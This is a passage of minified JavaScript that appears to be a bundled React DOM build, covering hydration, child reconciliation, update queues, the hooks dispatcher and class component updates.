t=0,r=Ge;try{var o=zr;for(Ge=1;t<o.length;t++){var a=o[t];do a=a(!0);while(a!==null)}zr=null,el=!1}catch(u){throw zr!==null&&(zr=zr.slice(t+1)),zf(xd,di),u}finally{Ge=r,Kd=!1}}return null}var wn=[],xn=0,tl=null,rl=0,sr=[],lr=0,Oi=null,Hr=1,Ur="";function Ii(t,r){wn[xn++]=rl,wn[xn++]=tl,tl=t,rl=r}function R0(t,r,o){sr[lr++]=Hr,sr[lr++]=Ur,sr[lr++]=Oi,Oi=t;var a=Hr;t=Ur;var u=32-hr(a)-1;a&=~(1<<u),o+=1;var f=32-hr(r)+u;if(30<f){var x=u-u%5;f=(a&(1<<x)-1).toString(32),a>>=x,u-=x,Hr=1<<32-hr(r)+u|o<<u|a,Ur=f+t}else Hr=1<<f|o<<u|a,Ur=t}function Jd(t){t.return!==null&&(Ii(t,1),R0(t,1,0))}function Xd(t){for(;t===tl;)tl=wn[--xn],wn[xn]=null,rl=wn[--xn],wn[xn]=null;for(;t===Oi;)Oi=sr[--lr],sr[lr]=null,Ur=sr[--lr],sr[lr]=null,Hr=sr[--lr],sr[lr]=null}var er=null,tr=null,nt=!1,gr=null;function z0(t,r){var o=ur(5,null,null,0);o.elementType="DELETED",o.stateNode=r,o.return=t,r=t.deletions,r===null?(t.deletions=[o],t.flags|=16):r.push(o)}function H0(t,r){switch(t.tag){case 5:var o=t.type;return r=r.nodeType!==1||o.toLowerCase()!==r.nodeName.toLowerCase()?null:r,r!==null?(t.stateNode=r,er=t,tr=si(r.firstChild),!0):!1;case 6:return r=t.pendingProps===""||r.nodeType!==3?null:r,r!==null?(t.stateNode=r,er=t,tr=null,!0):!1;case 13:return r=r.nodeType!==8?null:r,r!==null?(o=Oi!==null?{id:Hr,overflow:Ur}:null,t.memoizedState={dehydrated:r,treeContext:o,retryLane:1073741824},o=ur(18,null,null,0),o.stateNode=r,o.return=t,t.child=o,er=t,tr=null,!0):!1;default:return!1}}function ec(t){return(t.mode&1)!==0&&(t.flags&128)===0}function tc(t){if(nt){var r=tr;if(r){var o=r;if(!H0(t,r)){if(ec(t))throw Error(n(418));r=si(o.nextSibling);var a=er;r&&H0(t,r)?z0(a,o):(t.flags=t.flags&-4097|2,nt=!1,er=t)}}else{if(ec(t))throw Error(n(418));t.flags=t.flags&-4097|2,nt=!1,er=t}}}function U0(t){for(t=t.return;t!==null&&t.tag!==5&&t.tag!==3&&t.tag!==13;)t=t.return;er=t}function il(t){if(t!==er)return!1;if(!nt)return U0(t),nt=!0,!1;var r;if((r=t.tag!==3)&&!(r=t.tag!==5)&&(r=t.type,r=r!=="head"&&r!=="body"&&!Vd(t.type,t.memoizedProps)),r&&(r=tr)){if(ec(t))throw $0(),Error(n(418));for(;r;)z0(t,r),r=si(r.nextSibling)}if(U0(t),t.tag===13){if(t=t.memoizedState,t=t!==null?t.dehydrated:null,!t)throw Error(n(317));e:{for(t=t.nextSibling,r=0;t;){if(t.nodeType===8){var o=t.data;if(o==="/$"){if(r===0){tr=si(t.nextSibling);break e}r--}else o!=="$"&&o!=="$!"&&o!=="$?"||r++}t=t.nextSibling}tr=null}}else tr=er?si(t.stateNode.nextSibling):null;return!0}function $0(){for(var t=tr;t;)t=si(t.nextSibling)}function vn(){tr=er=null,nt=!1}function rc(t){gr===null?gr=[t]:gr.push(t)}var X9=I.ReactCurrentBatchConfig;function jo(t,r,o){if(t=o.ref,t!==null&&typeof t!="function"&&typeof t!="object"){if(o._owner){if(o=o._owner,o){if(o.tag!==1)throw Error(n(309));var a=o.stateNode}if(!a)throw Error(n(147,t));var u=a,f=""+t;return r!==null&&r.ref!==null&&typeof r.ref=="function"&&r.ref._stringRef===f?r.ref:(r=function(x){var O=u.refs;x===null?delete O[f]:O[f]=x},r._stringRef=f,r)}if(typeof t!="string")throw Error(n(284));if(!o._owner)throw Error(n(290,t))}return t}function nl(t,r){throw t=Object.prototype.toString.call(r),Error(n(31,t==="[object Object]"?"object with keys {"+Object.keys(r).join(", ")+"}":t))}function W0(t){var r=t._init;return r(t._payload)}function Z0(t){function r(X,V){if(t){var ie=X.deletions;ie===null?(X.deletions=[V],X.flags|=16):ie.push(V)}}function o(X,V){if(!t)return null;for(;V!==null;)r(X,V),V=V.sibling;return null}function a(X,V){for(X=new Map;V!==null;)V.key!==null?X.set(V.key,V):X.set(V.index,V),V=V.sibling;return X}function u(X,V){return X=bi(X,V),X.index=0,X.sibling=null,X}function f(X,V,ie){return X.index=ie,t?(ie=X.alternate,ie!==null?(ie=ie.index,ie<V?(X.flags|=2,V):ie):(X.flags|=2,V)):(X.flags|=1048576,V)}function x(X){return t&&X.alternate===null&&(X.flags|=2),X}function O(X,V,ie,me){return V===null||V.tag!==6?(V=Qc(ie,X.mode,me),V.return=X,V):(V=u(V,ie),V.return=X,V)}function W(X,V,ie,me){var Ee=ie.type;return Ee===E?pe(X,V,ie.props.children,me,ie.key):V!==null&&(V.elementType===Ee||typeof Ee=="object"&&Ee!==null&&Ee.$$typeof===Z&&W0(Ee)===V.type)?(me=u(V,ie.props),me.ref=jo(X,V,ie),me.return=X,me):(me=El(ie.type,ie.key,ie.props,null,X.mode,me),me.ref=jo(X,V,ie),me.return=X,me)}function ne(X,V,ie,me){return V===null||V.tag!==4||V.stateNode.containerInfo!==ie.containerInfo||V.stateNode.implementation!==ie.implementation?(V=qc(ie,X.mode,me),V.return=X,V):(V=u(V,ie.children||[]),V.return=X,V)}function pe(X,V,ie,me,Ee){return V===null||V.tag!==7?(V=Wi(ie,X.mode,me,Ee),V.return=X,V):(V=u(V,ie),V.return=X,V)}function fe(X,V,ie){if(typeof V=="string"&&V!==""||typeof V=="number")return V=Qc(""+V,X.mode,ie),V.return=X,V;if(typeof V=="object"&&V!==null){switch(V.$$typeof){case A:return ie=El(V.type,V.key,V.props,null,X.mode,ie),ie.ref=jo(X,null,V),ie.return=X,ie;case k:return V=qc(V,X.mode,ie),V.return=X,V;case Z:var me=V._init;return fe(X,me(V._payload),ie)}if(Oe(V)||_(V))return V=Wi(V,X.mode,ie,null),V.return=X,V;nl(X,V)}return null}function ue(X,V,ie,me){var Ee=V!==null?V.key:null;if(typeof ie=="string"&&ie!==""||typeof ie=="number")return Ee!==null?null:O(X,V,""+ie,me);if(typeof ie=="object"&&ie!==null){switch(ie.$$typeof){case A:return ie.key===Ee?W(X,V,ie,me):null;case k:return ie.key===Ee?ne(X,V,ie,me):null;case Z:return Ee=ie._init,ue(X,V,Ee(ie._payload),me)}if(Oe(ie)||_(ie))return Ee!==null?null:pe(X,V,ie,me,null);nl(X,ie)}return null}function ye(X,V,ie,me,Ee){if(typeof me=="string"&&me!==""||typeof me=="number")return X=X.get(ie)||null,O(V,X,""+me,Ee);if(typeof me=="object"&&me!==null){switch(me.$$typeof){case A:return X=X.get(me.key===null?ie:me.key)||null,W(V,X,me,Ee);case k:return X=X.get(me.key===null?ie:me.key)||null,ne(V,X,me,Ee);case Z:var Te=me._init;return ye(X,V,ie,Te(me._payload),Ee)}if(Oe(me)||_(me))return X=X.get(ie)||null,pe(V,X,me,Ee,null);nl(V,me)}return null}function Se(X,V,ie,me){for(var Ee=null,Te=null,Pe=V,Be=V=0,St=null;Pe!==null&&Be<ie.length;Be++){Pe.index>Be?(St=Pe,Pe=null):St=Pe.sibling;var Ve=ue(X,Pe,ie[Be],me);if(Ve===null){Pe===null&&(Pe=St);break}t&&Pe&&Ve.alternate===null&&r(X,Pe),V=f(Ve,V,Be),Te===null?Ee=Ve:Te.sibling=Ve,Te=Ve,Pe=St}if(Be===ie.length)return o(X,Pe),nt&&Ii(X,Be),Ee;if(Pe===null){for(;Be<ie.length;Be++)Pe=fe(X,ie[Be],me),Pe!==null&&(V=f(Pe,V,Be),Te===null?Ee=Pe:Te.sibling=Pe,Te=Pe);return nt&&Ii(X,Be),Ee}for(Pe=a(X,Pe);Be<ie.length;Be++)St=ye(Pe,X,Be,ie[Be],me),St!==null&&(t&&St.alternate!==null&&Pe.delete(St.key===null?Be:St.key),V=f(St,V,Be),Te===null?Ee=St:Te.sibling=St,Te=St);return t&&Pe.forEach(function(wi){return r(X,wi)}),nt&&Ii(X,Be),Ee}function je(X,V,ie,me){var Ee=_(ie);if(typeof Ee!="function")throw Error(n(150));if(ie=Ee.call(ie),ie==null)throw Error(n(151));for(var Te=Ee=null,Pe=V,Be=V=0,St=null,Ve=ie.next();Pe!==null&&!Ve.done;Be++,Ve=ie.next()){Pe.index>Be?(St=Pe,Pe=null):St=Pe.sibling;var wi=ue(X,Pe,Ve.value,me);if(wi===null){Pe===null&&(Pe=St);break}t&&Pe&&wi.alternate===null&&r(X,Pe),V=f(wi,V,Be),Te===null?Ee=wi:Te.sibling=wi,Te=wi,Pe=St}if(Ve.done)return o(X,Pe),nt&&Ii(X,Be),Ee;if(Pe===null){for(;!Ve.done;Be++,Ve=ie.next())Ve=fe(X,Ve.value,me),Ve!==null&&(V=f(Ve,V,Be),Te===null?Ee=Ve:Te.sibling=Ve,Te=Ve);return nt&&Ii(X,Be),Ee}for(Pe=a(X,Pe);!Ve.done;Be++,Ve=ie.next())Ve=ye(Pe,X,Be,Ve.value,me),Ve!==null&&(t&&Ve.alternate!==null&&Pe.delete(Ve.key===null?Be:Ve.key),V=f(Ve,V,Be),Te===null?Ee=Ve:Te.sibling=Ve,Te=Ve);return t&&Pe.forEach(function(P7){return r(X,P7)}),nt&&Ii(X,Be),Ee}function ft(X,V,ie,me){if(typeof ie=="object"&&ie!==null&&ie.type===E&&ie.key===null&&(ie=ie.props.children),typeof ie=="object"&&ie!==null){switch(ie.$$typeof){case A:e:{for(var Ee=ie.key,Te=V;Te!==null;){if(Te.key===Ee){if(Ee=ie.type,Ee===E){if(Te.tag===7){o(X,Te.sibling),V=u(Te,ie.props.children),V.return=X,X=V;break e}}else if(Te.elementType===Ee||typeof Ee=="object"&&Ee!==null&&Ee.$$typeof===Z&&W0(Ee)===Te.type){o(X,Te.sibling),V=u(Te,ie.props),V.ref=jo(X,Te,ie),V.return=X,X=V;break e}o(X,Te);break}else r(X,Te);Te=Te.sibling}ie.type===E?(V=Wi(ie.props.children,X.mode,me,ie.key),V.return=X,X=V):(me=El(ie.type,ie.key,ie.props,null,X.mode,me),me.ref=jo(X,V,ie),me.return=X,X=me)}return x(X);case k:e:{for(Te=ie.key;V!==null;){if(V.key===Te)if(V.tag===4&&V.stateNode.containerInfo===ie.containerInfo&&V.stateNode.implementation===ie.implementation){o(X,V.sibling),V=u(V,ie.children||[]),V.return=X,X=V;break e}else{o(X,V);break}else r(X,V);V=V.sibling}V=qc(ie,X.mode,me),V.return=X,X=V}return x(X);case Z:return Te=ie._init,ft(X,V,Te(ie._payload),me)}if(Oe(ie))return Se(X,V,ie,me);if(_(ie))return je(X,V,ie,me);nl(X,ie)}return typeof ie=="string"&&ie!==""||typeof ie=="number"?(ie=""+ie,V!==null&&V.tag===6?(o(X,V.sibling),V=u(V,ie),V.return=X,X=V):(o(X,V),V=Qc(ie,X.mode,me),V.return=X,X=V),x(X)):o(X,V)}return ft}var yn=Z0(!0),V0=Z0(!1),ol=li(null),sl=null,An=null,ic=null;function nc(){ic=An=sl=null}function oc(t){var r=ol.current;it(ol),t._currentValue=r}function sc(t,r,o){for(;t!==null;){var a=t.alternate;if((t.childLanes&r)!==r?(t.childLanes|=r,a!==null&&(a.childLanes|=r)):a!==null&&(a.childLanes&r)!==r&&(a.childLanes|=r),t===o)break;t=t.return}}function Cn(t,r){sl=t,ic=An=null,t=t.dependencies,t!==null&&t.firstContext!==null&&((t.lanes&r)!==0&&(Wt=!0),t.firstContext=null)}function ar(t){var r=t._currentValue;if(ic!==t)if(t={context:t,memoizedValue:r,next:null},An===null){if(sl===null)throw Error(n(308));An=t,sl.dependencies={lanes:0,firstContext:t}}else An=An.next=t;return r}var Bi=null;function lc(t){Bi===null?Bi=[t]:Bi.push(t)}function Q0(t,r,o,a){var u=r.interleaved;return u===null?(o.next=o,lc(r)):(o.next=u.next,u.next=o),r.interleaved=o,$r(t,a)}function $r(t,r){t.lanes|=r;var o=t.alternate;for(o!==null&&(o.lanes|=r),o=t,t=t.return;t!==null;)t.childLanes|=r,o=t.alternate,o!==null&&(o.childLanes|=r),o=t,t=t.return;return o.tag===3?o.stateNode:null}var ci=!1;function ac(t){t.updateQueue={baseState:t.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function q0(t,r){t=t.updateQueue,r.updateQueue===t&&(r.updateQueue={baseState:t.baseState,firstBaseUpdate:t.firstBaseUpdate,lastBaseUpdate:t.lastBaseUpdate,shared:t.shared,effects:t.effects})}function Wr(t,r){return{eventTime:t,lane:r,tag:0,payload:null,callback:null,next:null}}function ui(t,r,o){var a=t.updateQueue;if(a===null)return null;if(a=a.shared,($e&2)!==0){var u=a.pending;return u===null?r.next=r:(r.next=u.next,u.next=r),a.pending=r,$r(t,o)}return u=a.interleaved,u===null?(r.next=r,lc(a)):(r.next=u.next,u.next=r),a.interleaved=r,$r(t,o)}function ll(t,r,o){if(r=r.updateQueue,r!==null&&(r=r.shared,(o&4194240)!==0)){var a=r.lanes;a&=t.pendingLanes,o|=a,r.lanes=o,Ad(t,o)}}function Y0(t,r){var o=t.updateQueue,a=t.alternate;if(a!==null&&(a=a.updateQueue,o===a)){var u=null,f=null;if(o=o.firstBaseUpdate,o!==null){do{var x={eventTime:o.eventTime,lane:o.lane,tag:o.tag,payload:o.payload,callback:o.callback,next:null};f===null?u=f=x:f=f.next=x,o=o.next}while(o!==null);f===null?u=f=r:f=f.next=r}else u=f=r;o={baseState:a.baseState,firstBaseUpdate:u,lastBaseUpdate:f,shared:a.shared,effects:a.effects},t.updateQueue=o;return}t=o.lastBaseUpdate,t===null?o.firstBaseUpdate=r:t.next=r,o.lastBaseUpdate=r}function al(t,r,o,a){var u=t.updateQueue;ci=!1;var f=u.firstBaseUpdate,x=u.lastBaseUpdate,O=u.shared.pending;if(O!==null){u.shared.pending=null;var W=O,ne=W.next;W.next=null,x===null?f=ne:x.next=ne,x=W;var pe=t.alternate;pe!==null&&(pe=pe.updateQueue,O=pe.lastBaseUpdate,O!==x&&(O===null?pe.firstBaseUpdate=ne:O.next=ne,pe.lastBaseUpdate=W))}if(f!==null){var fe=u.baseState;x=0,pe=ne=W=null,O=f;do{var ue=O.lane,ye=O.eventTime;if((a&ue)===ue){pe!==null&&(pe=pe.next={eventTime:ye,lane:0,tag:O.tag,payload:O.payload,callback:O.callback,next:null});e:{var Se=t,je=O;switch(ue=r,ye=o,je.tag){case 1:if(Se=je.payload,typeof Se=="function"){fe=Se.call(ye,fe,ue);break e}fe=Se;break e;case 3:Se.flags=Se.flags&-65537|128;case 0:if(Se=je.payload,ue=typeof Se=="function"?Se.call(ye,fe,ue):Se,ue==null)break e;fe=m({},fe,ue);break e;case 2:ci=!0}}O.callback!==null&&O.lane!==0&&(t.flags|=64,ue=u.effects,ue===null?u.effects=[O]:ue.push(O))}else ye={eventTime:ye,lane:ue,tag:O.tag,payload:O.payload,callback:O.callback,next:null},pe===null?(ne=pe=ye,W=fe):pe=pe.next=ye,x|=ue;if(O=O.next,O===null){if(O=u.shared.pending,O===null)break;ue=O,O=ue.next,ue.next=null,u.lastBaseUpdate=ue,u.shared.pending=null}}while(!0);if(pe===null&&(W=fe),u.baseState=W,u.firstBaseUpdate=ne,u.lastBaseUpdate=pe,r=u.shared.interleaved,r!==null){u=r;do x|=u.lane,u=u.next;while(u!==r)}else f===null&&(u.shared.lanes=0);zi|=x,t.lanes=x,t.memoizedState=fe}}function G0(t,r,o){if(t=r.effects,r.effects=null,t!==null)for(r=0;r<t.length;r++){var a=t[r],u=a.callback;if(u!==null){if(a.callback=null,a=o,typeof u!="function")throw Error(n(191,u));u.call(a)}}}var Lo={},Tr=li(Lo),Eo=li(Lo),_o=li(Lo);function Di(t){if(t===Lo)throw Error(n(174));return t}function dc(t,r){switch(et(_o,r),et(Eo,t),et(Tr,Lo),t=r.nodeType,t){case 9:case 11:r=(r=r.documentElement)?r.namespaceURI:or(null,"");break;default:t=t===8?r.parentNode:r,r=t.namespaceURI||null,t=t.tagName,r=or(r,t)}it(Tr),et(Tr,r)}function kn(){it(Tr),it(Eo),it(_o)}function K0(t){Di(_o.current);var r=Di(Tr.current),o=or(r,t.type);r!==o&&(et(Eo,t),et(Tr,o))}function cc(t){Eo.current===t&&(it(Tr),it(Eo))}var ot=li(0);function dl(t){for(var r=t;r!==null;){if(r.tag===13){var o=r.memoizedState;if(o!==null&&(o=o.dehydrated,o===null||o.data==="$?"||o.data==="$!"))return r}else if(r.tag===19&&r.memoizedProps.revealOrder!==void 0){if((r.flags&128)!==0)return r}else if(r.child!==null){r.child.return=r,r=r.child;continue}if(r===t)break;for(;r.sibling===null;){if(r.return===null||r.return===t)return null;r=r.return}r.sibling.return=r.return,r=r.sibling}return null}var uc=[];function pc(){for(var t=0;t<uc.length;t++)uc[t]._workInProgressVersionPrimary=null;uc.length=0}var cl=I.ReactCurrentDispatcher,fc=I.ReactCurrentBatchConfig,Ri=0,st=null,wt=null,Ct=null,ul=!1,Mo=!1,To=0,e7=0;function Pt(){throw Error(n(321))}function hc(t,r){if(r===null)return!1;for(var o=0;o<r.length&&o<t.length;o++)if(!mr(t[o],r[o]))return!1;return!0}function mc(t,r,o,a,u,f){if(Ri=f,st=r,r.memoizedState=null,r.updateQueue=null,r.lanes=0,cl.current=t===null||t.memoizedState===null?n7:o7,t=o(a,u),Mo){f=0;do{if(Mo=!1,To=0,25<=f)throw Error(n(301));f+=1,Ct=wt=null,r.updateQueue=null,cl.current=s7,t=o(a,u)}while(Mo)}if(cl.current=hl,r=wt!==null&&wt.next!==null,Ri=0,Ct=wt=st=null,ul=!1,r)throw Error(n(300));return t}function gc(){var t=To!==0;return To=0,t}function Pr(){var t={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Ct===null?st.memoizedState=Ct=t:Ct=Ct.next=t,Ct}function dr(){if(wt===null){var t=st.alternate;t=t!==null?t.memoizedState:null}else t=wt.next;var r=Ct===null?st.memoizedState:Ct.next;if(r!==null)Ct=r,wt=t;else{if(t===null)throw Error(n(310));wt=t,t={memoizedState:wt.memoizedState,baseState:wt.baseState,baseQueue:wt.baseQueue,queue:wt.queue,next:null},Ct===null?st.memoizedState=Ct=t:Ct=Ct.next=t}return Ct}function Po(t,r){return typeof r=="function"?r(t):r}function bc(t){var r=dr(),o=r.queue;if(o===null)throw Error(n(311));o.lastRenderedReducer=t;var a=wt,u=a.baseQueue,f=o.pending;if(f!==null){if(u!==null){var x=u.next;u.next=f.next,f.next=x}a.baseQueue=u=f,o.pending=null}if(u!==null){f=u.next,a=a.baseState;var O=x=null,W=null,ne=f;do{var pe=ne.lane;if((Ri&pe)===pe)W!==null&&(W=W.next={lane:0,action:ne.action,hasEagerState:ne.hasEagerState,eagerState:ne.eagerState,next:null}),a=ne.hasEagerState?ne.eagerState:t(a,ne.action);else{var fe={lane:pe,action:ne.action,hasEagerState:ne.hasEagerState,eagerState:ne.eagerState,next:null};W===null?(O=W=fe,x=a):W=W.next=fe,st.lanes|=pe,zi|=pe}ne=ne.next}while(ne!==null&&ne!==f);W===null?x=a:W.next=O,mr(a,r.memoizedState)||(Wt=!0),r.memoizedState=a,r.baseState=x,r.baseQueue=W,o.lastRenderedState=a}if(t=o.interleaved,t!==null){u=t;do f=u.lane,st.lanes|=f,zi|=f,u=u.next;while(u!==t)}else u===null&&(o.lanes=0);return[r.memoizedState,o.dispatch]}function wc(t){var r=dr(),o=r.queue;if(o===null)throw Error(n(311));o.lastRenderedReducer=t;var a=o.dispatch,u=o.pending,f=r.memoizedState;if(u!==null){o.pending=null;var x=u=u.next;do f=t(f,x.action),x=x.next;while(x!==u);mr(f,r.memoizedState)||(Wt=!0),r.memoizedState=f,r.baseQueue===null&&(r.baseState=f),o.lastRenderedState=f}return[f,a]}function J0(){}function X0(t,r){var o=st,a=dr(),u=r(),f=!mr(a.memoizedState,u);if(f&&(a.memoizedState=u,Wt=!0),a=a.queue,xc(r3.bind(null,o,a,t),[t]),a.getSnapshot!==r||f||Ct!==null&&Ct.memoizedState.tag&1){if(o.flags|=2048,Fo(9,t3.bind(null,o,a,u,r),void 0,null),kt===null)throw Error(n(349));(Ri&30)!==0||e3(o,r,u)}return u}function e3(t,r,o){t.flags|=16384,t={getSnapshot:r,value:o},r=st.updateQueue,r===null?(r={lastEffect:null,stores:null},st.updateQueue=r,r.stores=[t]):(o=r.stores,o===null?r.stores=[t]:o.push(t))}function t3(t,r,o,a){r.value=o,r.getSnapshot=a,i3(r)&&n3(t)}function r3(t,r,o){return o(function(){i3(r)&&n3(t)})}function i3(t){var r=t.getSnapshot;t=t.value;try{var o=r();return!mr(t,o)}catch{return!0}}function n3(t){var r=$r(t,1);r!==null&&vr(r,t,1,-1)}function o3(t){var r=Pr();return typeof t=="function"&&(t=t()),r.memoizedState=r.baseState=t,t={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Po,lastRenderedState:t},r.queue=t,t=t.dispatch=i7.bind(null,st,t),[r.memoizedState,t]}function Fo(t,r,o,a){return t={tag:t,create:r,destroy:o,deps:a,next:null},r=st.updateQueue,r===null?(r={lastEffect:null,stores:null},st.updateQueue=r,r.lastEffect=t.next=t):(o=r.lastEffect,o===null?r.lastEffect=t.next=t:(a=o.next,o.next=t,t.next=a,r.lastEffect=t)),t}function s3(){return dr().memoizedState}function pl(t,r,o,a){var u=Pr();st.flags|=t,u.memoizedState=Fo(1|r,o,void 0,a===void 0?null:a)}function fl(t,r,o,a){var u=dr();a=a===void 0?null:a;var f=void 0;if(wt!==null){var x=wt.memoizedState;if(f=x.destroy,a!==null&&hc(a,x.deps)){u.memoizedState=Fo(r,o,f,a);return}}st.flags|=t,u.memoizedState=Fo(1|r,o,f,a)}function l3(t,r){return pl(8390656,8,t,r)}function xc(t,r){return fl(2048,8,t,r)}function a3(t,r){return fl(4,2,t,r)}function d3(t,r){return fl(4,4,t,r)}function c3(t,r){if(typeof r=="function")return t=t(),r(t),function(){r(null)};if(r!=null)return t=t(),r.current=t,function(){r.current=null}}function u3(t,r,o){return o=o!=null?o.concat([t]):null,fl(4,4,c3.bind(null,r,t),o)}function vc(){}function p3(t,r){var o=dr();r=r===void 0?null:r;var a=o.memoizedState;return a!==null&&r!==null&&hc(r,a[1])?a[0]:(o.memoizedState=[t,r],t)}function f3(t,r){var o=dr();r=r===void 0?null:r;var a=o.memoizedState;return a!==null&&r!==null&&hc(r,a[1])?a[0]:(t=t(),o.memoizedState=[t,r],t)}function h3(t,r,o){return(Ri&21)===0?(t.baseState&&(t.baseState=!1,Wt=!0),t.memoizedState=o):(mr(o,r)||(o=Wf(),st.lanes|=o,zi|=o,t.baseState=!0),r)}function t7(t,r){var o=Ge;Ge=o!==0&&4>o?o:4,t(!0);var a=fc.transition;fc.transition={};try{t(!1),r()}finally{Ge=o,fc.transition=a}}function m3(){return dr().memoizedState}function r7(t,r,o){var a=mi(t);if(o={lane:a,action:o,hasEagerState:!1,eagerState:null,next:null},g3(t))b3(r,o);else if(o=Q0(t,r,o,a),o!==null){var u=It();vr(o,t,a,u),w3(o,r,a)}}function i7(t,r,o){var a=mi(t),u={lane:a,action:o,hasEagerState:!1,eagerState:null,next:null};if(g3(t))b3(r,u);else{var f=t.alternate;if(t.lanes===0&&(f===null||f.lanes===0)&&(f=r.lastRenderedReducer,f!==null))try{var x=r.lastRenderedState,O=f(x,o);if(u.hasEagerState=!0,u.eagerState=O,mr(O,x)){var W=r.interleaved;W===null?(u.next=u,lc(r)):(u.next=W.next,W.next=u),r.interleaved=u;return}}catch{}finally{}o=Q0(t,r,u,a),o!==null&&(u=It(),vr(o,t,a,u),w3(o,r,a))}}function g3(t){var r=t.alternate;return t===st||r!==null&&r===st}function b3(t,r){Mo=ul=!0;var o=t.pending;o===null?r.next=r:(r.next=o.next,o.next=r),t.pending=r}function w3(t,r,o){if((o&4194240)!==0){var a=r.lanes;a&=t.pendingLanes,o|=a,r.lanes=o,Ad(t,o)}}var hl={readContext:ar,useCallback:Pt,useContext:Pt,useEffect:Pt,useImperativeHandle:Pt,useInsertionEffect:Pt,useLayoutEffect:Pt,useMemo:Pt,useReducer:Pt,useRef:Pt,useState:Pt,useDebugValue:Pt,useDeferredValue:Pt,useTransition:Pt,useMutableSource:Pt,useSyncExternalStore:Pt,useId:Pt,unstable_isNewReconciler:!1},n7={readContext:ar,useCallback:function(t,r){return Pr().memoizedState=[t,r===void 0?null:r],t},useContext:ar,useEffect:l3,useImperativeHandle:function(t,r,o){return o=o!=null?o.concat([t]):null,pl(4194308,4,c3.bind(null,r,t),o)},useLayoutEffect:function(t,r){return pl(4194308,4,t,r)},useInsertionEffect:function(t,r){return pl(4,2,t,r)},useMemo:function(t,r){var o=Pr();return r=r===void 0?null:r,t=t(),o.memoizedState=[t,r],t},useReducer:function(t,r,o){var a=Pr();return r=o!==void 0?o(r):r,a.memoizedState=a.baseState=r,t={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:t,lastRenderedState:r},a.queue=t,t=t.dispatch=r7.bind(null,st,t),[a.memoizedState,t]},useRef:function(t){var r=Pr();return t={current:t},r.memoizedState=t},useState:o3,useDebugValue:vc,useDeferredValue:function(t){return Pr().memoizedState=t},useTransition:function(){var t=o3(!1),r=t[0];return t=t7.bind(null,t[1]),Pr().memoizedState=t,[r,t]},useMutableSource:function(){},useSyncExternalStore:function(t,r,o){var a=st,u=Pr();if(nt){if(o===void 0)throw Error(n(407));o=o()}else{if(o=r(),kt===null)throw Error(n(349));(Ri&30)!==0||e3(a,r,o)}u.memoizedState=o;var f={value:o,getSnapshot:r};return u.queue=f,l3(r3.bind(null,a,f,t),[t]),a.flags|=2048,Fo(9,t3.bind(null,a,f,o,r),void 0,null),o},useId:function(){var t=Pr(),r=kt.identifierPrefix;if(nt){var o=Ur,a=Hr;o=(a&~(1<<32-hr(a)-1)).toString(32)+o,r=":"+r+"R"+o,o=To++,0<o&&(r+="H"+o.toString(32)),r+=":"}else o=e7++,r=":"+r+"r"+o.toString(32)+":";return t.memoizedState=r},unstable_isNewReconciler:!1},o7={readContext:ar,useCallback:p3,useContext:ar,useEffect:xc,useImperativeHandle:u3,useInsertionEffect:a3,useLayoutEffect:d3,useMemo:f3,useReducer:bc,useRef:s3,useState:function(){return bc(Po)},useDebugValue:vc,useDeferredValue:function(t){var r=dr();return h3(r,wt.memoizedState,t)},useTransition:function(){var t=bc(Po)[0],r=dr().memoizedState;return[t,r]},useMutableSource:J0,useSyncExternalStore:X0,useId:m3,unstable_isNewReconciler:!1},s7={readContext:ar,useCallback:p3,useContext:ar,useEffect:xc,useImperativeHandle:u3,useInsertionEffect:a3,useLayoutEffect:d3,useMemo:f3,useReducer:wc,useRef:s3,useState:function(){return wc(Po)},useDebugValue:vc,useDeferredValue:function(t){var r=dr();return wt===null?r.memoizedState=t:h3(r,wt.memoizedState,t)},useTransition:function(){var t=wc(Po)[0],r=dr().memoizedState;return[t,r]},useMutableSource:J0,useSyncExternalStore:X0,useId:m3,unstable_isNewReconciler:!1};function br(t,r){if(t&&t.defaultProps){r=m({},r),t=t.defaultProps;for(var o in t)r[o]===void 0&&(r[o]=t[o]);return r}return r}function yc(t,r,o,a){r=t.memoizedState,o=o(a,r),o=o==null?r:m({},r,o),t.memoizedState=o,t.lanes===0&&(t.updateQueue.baseState=o)}var ml={isMounted:function(t){return(t=t._reactInternals)?Pi(t)===t:!1},enqueueSetState:function(t,r,o){t=t._reactInternals;var a=It(),u=mi(t),f=Wr(a,u);f.payload=r,o!=null&&(f.callback=o),r=ui(t,f,u),r!==null&&(vr(r,t,u,a),ll(r,t,u))},enqueueReplaceState:function(t,r,o){t=t._reactInternals;var a=It(),u=mi(t),f=Wr(a,u);f.tag=1,f.payload=r,o!=null&&(f.callback=o),r=ui(t,f,u),r!==null&&(vr(r,t,u,a),ll(r,t,u))},enqueueForceUpdate:function(t,r){t=t._reactInternals;var o=It(),a=mi(t),u=Wr(o,a);u.tag=2,r!=null&&(u.callback=r),r=ui(t,u,a),r!==null&&(vr(r,t,a,o),ll(r,t,a))}};function x3(t,r,o,a,u,f,x){return t=t.stateNode,typeof t.shouldComponentUpdate=="function"?t.shouldComponentUpdate(a,f,x):r.prototype&&r.prototype.isPureReactComponent?!xo(o,a)||!xo(u,f):!0}function v3(t,r,o){var a=!1,u=ai,f=r.contextType;return typeof f=="object"&&f!==null?f=ar(f):(u=$t(r)?Ni:Tt.current,a=r.contextTypes,f=(a=a!=null)?bn(t,u):ai),r=new r(o,f),t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,r.updater=ml,t.stateNode=r,r._reactInternals=t,a&&(t=t.stateNode,t.__reactInternalMemoizedUnmaskedChildContext=u,t.__reactInternalMemoizedMaskedChildContext=f),r}function y3(t,r,o,a){t=r.state,typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps(o,a),typeof r.UNSAFE_componentWillReceiveProps=="function"&&r.UNSAFE_componentWillReceiveProps(o,a),r.state!==t&&ml.enqueueReplaceState(r,r.state,null)}function Ac(t,r,o,a){var u=t.stateNode;u.props=o,u.state=t.memoizedState,u.refs={},ac(t);var f=r.contextType;typeof f=="object"&&f!==null?u.context=ar(f):(f=$t(r)?Ni:Tt.current,u.context=bn(t,f)),u.state=t.memoizedState,f=r.getDerivedStateFromProps,typeof f=="function"&&(yc(t,r,f,o),u.state=t.memoizedState),typeof r.getDerivedStateFromProps=="function"||typeof u.getSnapshotBeforeUpdate=="function"||typeof u.UNSAFE_componentWillMount!="function"&&typeof 